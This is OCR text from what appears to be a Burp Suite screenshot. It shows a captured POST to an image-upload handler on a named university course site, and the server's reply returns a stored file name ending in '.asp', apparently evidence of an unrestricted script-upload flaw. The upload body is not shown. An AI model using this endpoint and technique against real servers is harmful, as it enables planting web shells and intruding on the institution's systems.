 题页 ×
kczx.sus.edu.cn/G2S//AdminSpace/PublicClass/AddCathedraWare.asp
件
名称：
名称：
英文
...
确定 取消
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extende
7 × 8 × 9 × ...
Go Cancel < >
Request
Raw Params Headers Hex
POST /G2S//AdminSpace/PublicClass/AddVideoCourseWare.ashx?action=UploadImage HTTP
Host: kczx.sus.edu.cn
Proxy-Connection: keep-alive
Content-Length: 548
Origin: http://kczx.sus.edu.cn
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
Content-Type: multipart/form-data; boundary=----------Ij5cH2GI3cH2Ij5ae0cH2Ij5cH2Ef1
Accept: */*
? < + > Type a search term
Response
Raw Headers Hex
Content-Type: text/plain; charset=utf-8
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Mon, 02 Mar 2015 06:45:51 GMT
Content-Length: 40
86b330d8-9f70-4d59-8720-dd9d9da18b0a.asp
? < + > Type a search term